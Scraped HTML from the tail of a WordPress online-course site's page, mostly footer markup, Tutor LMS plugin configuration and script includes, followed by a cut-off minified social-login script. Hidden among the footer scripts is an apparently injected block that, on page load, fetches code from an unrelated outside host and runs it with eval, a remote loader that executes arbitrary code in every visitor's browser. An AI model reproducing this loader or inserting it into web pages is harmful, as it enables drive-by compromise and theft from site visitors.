     data-ad-slot="1452632830"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

				</main><!-- #main -->
			</div><!-- #primary -->
		</div><!-- .col- -->
			</div><!-- .row -->
</div><!-- .container -->

</div><!-- #content -->

	<footer id="colophon" class="site-footer container-fluid pt-2 pb-2" role="contentinfo">
		<div class="container">
			<div class="row align-middle justify-between footer-bottom-container footer-six">
				<div class="site-info-wrapper">
					<div class="site-info">
									<img height="24" width="92" class="logo-footer trans" src="https://upstemacademy.com/wp-content/uploads/2023/09/cover-1.png"
				srcset="https://upstemacademy.com/wp-content/uploads/2023/09/cover-1.png 1x, https://upstemacademy.com/wp-content/uploads/2023/09/cover-1.png 2x" alt="Upstem Academy">
								</div><!-- .site-info -->
					<div class="copyright-container">
						<span class="copyright">&copy; All rights reserved.</span>
					</div><!-- .footer-copyright-->
				</div>
				<!-- .site-info-wrapper -->
								<div class="footer-menu footer-six-menu">
					<div class="menu-footer-menu-container"><ul id="secondary-menu" class="row footer-six-variation"><li id="menu-item-556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-556"><a href="https://upstemacademy.com/terms-and-conditions/" onClick="return true">Terms &#038; Conditions</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-558"><a href="https://upstemacademy.com/privacy-policy/" onClick="return true">Privacy Policy</a></li>
</ul></div>				</div><!-- .footer-menu-->
							</div><!-- .row -->
		</div><!-- .container -->
	</footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tutorstarter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://upstemacademy.com/wp-content/plugins/tutor-pro/assets/lib/prism/prism.min.js?ver=3.9.5" id="tutor-prism-js-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-content/plugins/tutor-pro/assets/lib/prism/script.js?ver=3.9.5" id="tutor-prism-script-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://upstemacademy.com/wp-content/plugins/tutor-pro/assets/js/front.js?ver=3.0.2" id="tutor-pro-front-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https:\/\/upstemacademy.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/upstemacademy.com","site_url":"https:\/\/upstemacademy.com","site_title":"Upstem Academy","base_path":"\/","tutor_url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"b4a4430732","loading_icon_url":"https:\/\/upstemacademy.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"1","tutor_frontend_dashboard_url":"https:\/\/upstemacademy.com\/dashboard\/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":1},{"name":"Subscription","description":"Manage subscription","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-bank\/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":1},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":1},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":1},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":1},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":1},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":1},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":1},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":1},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":1},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":1},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":1},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":1},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":1},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":1},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":1},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":1},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"5000","is_ssl":"1","course_list_page_url":"https:\/\/upstemacademy.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_US","settings":{"monetize_by":"free"},"max_upload_size":"1610612736","monetize_by":"free","tutor_pn_vapid_key":"BD3owm15zZjsB7iOQQ7m3YQVa77AxZ2Ti7k5DbKRTv1gnGLyv8UWm_s6Cr50ba8ITMd8XwVBkhBvWBRbYuNjAgc","tutor_pn_client_id":"0","tutor_pn_subscription_saved":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upstemacademy.com/wp-content/plugins/tutor/assets/js/tutor.js?ver=3.9.5" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/quicktags.min.js?ver=6.8.3" id="quicktags-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.9.5" id="tutor-social-share-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https:\/\/upstemacademy.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/upstemacademy.com","site_url":"https:\/\/upstemacademy.com","site_title":"Upstem Academy","base_path":"\/","tutor_url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"b4a4430732","loading_icon_url":"https:\/\/upstemacademy.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"1","tutor_frontend_dashboard_url":"https:\/\/upstemacademy.com\/dashboard\/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":1},{"name":"Subscription","description":"Manage subscription","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-bank\/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":1},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":1},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":1},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":1},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":1},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":1},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":1},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":1},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":1},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":1},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":1},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":1},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":1},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":1},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":1},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":1},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"5000","is_ssl":"1","course_list_page_url":"https:\/\/upstemacademy.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_US","settings":{"monetize_by":"free"},"max_upload_size":"1610612736","monetize_by":"free","tutor_pn_vapid_key":"BD3owm15zZjsB7iOQQ7m3YQVa77AxZ2Ti7k5DbKRTv1gnGLyv8UWm_s6Cr50ba8ITMd8XwVBkhBvWBRbYuNjAgc","tutor_pn_client_id":"0","tutor_pn_subscription_saved":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upstemacademy.com/wp-content/plugins/tutor/assets/js/tutor-front.js?ver=3.9.5" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="tutor-pro-social-authentication-js-before">
/* <![CDATA[ */
var tutorProSocialLogin = {"is_enabled_google_login":false,"google_client_id":"","is_enabled_facebook_login":false,"facebook_app_id":"","page_name":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://upstemacademy.com/wp-content/plugins/tutor-pro/addons/social-login/assets/js/scripts.js?ver=1733906974" id="tutor-pro-social-authentication-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/js/registrar.js?ver=3.0.2" id="tutor-pn-registrar-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var tutorstarter_vars = {"site_url":"https:\/\/upstemacademy.com","ajaxurl":"https:\/\/upstemacademy.com\/wp-admin\/admin-ajax.php","authRedirectUrl":"https:\/\/upstemacademy.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upstemacademy.com/wp-content/themes/tutorstarter/assets/dist/js/app.min.js?ver=3.0.3" id="main-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window
	.addEventListener("hashchange", function() {
		var t, e = location.hash.substring(1);
		/^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i
			.test(t.tagName) || (t.tabIndex = -1), t.focus())
	}, !1);
</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1-WmSHz1QZv5FOk-G_2taw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769145207460');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://upstemacademy.com/wp-content/plugins/tutor-pro/addons/social-login/assets/js/scripts.js?ver=1733906974
body_size: 4003
content:
(()=>{"use strict";var t={};function e(t,e){return a(t)||i(t,e)||n(t,e)||r()}function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function n(t,e){if(!t)return;if(typeof t==="string")return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);if(r==="Object"&&t.constructor)r=t.constructor.name;if(r==="Map"||r==="Set")return Array.from(t);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return o(t,e)}function o(t,e){if(e==null||e>t.length)e=t.length;for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function i(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i,a,u=[],c=!0,l=!1;try{if(i=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=i.call(r)).done)&&(u.push(n.value),u.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=r["return"]&&(a=r["return"](),Object(a)!==a))return}finally{if(l)throw o}}return u}}function a(t){if(Array.isArray(t))return t}function u(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[];var r=new FormData;t.forEach((function(t){for(var 